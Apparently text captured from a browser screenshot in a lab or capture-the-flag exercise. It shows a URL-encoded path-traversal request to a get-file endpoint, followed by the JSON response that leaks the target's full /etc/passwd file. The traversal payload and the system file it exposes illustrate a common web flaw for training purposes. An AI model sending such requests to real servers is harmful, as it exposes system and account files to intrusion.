 10.10.117.199/get-file/..%2f..%2f..%2fetc%2fpasswd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
success: true
info: "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:
/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr
/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false\nsystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false\nsyslog:x:104:108::/home/syslog:/bin/false\n_apt:x:105:65534::
/nonexistent:/bin/false\nlxd:x:106:65534::/var/lib/lxd/:/bin/false\nmessagebus:x:107:111::/var/run/dbus:/bin/false\nuuidd:x:108:112::/run/uuidd:/bin/false\ndnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false\nsshd:x:110:65534::/var/run/sshd:/usr/sbin
/nologin\npollinate:x:111:1::/var/cache/pollinate:/bin/false\nubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash\ncharlie:x:1001:1001:Charlie the Elf,,,:/home/charlie:/bin/bash\n"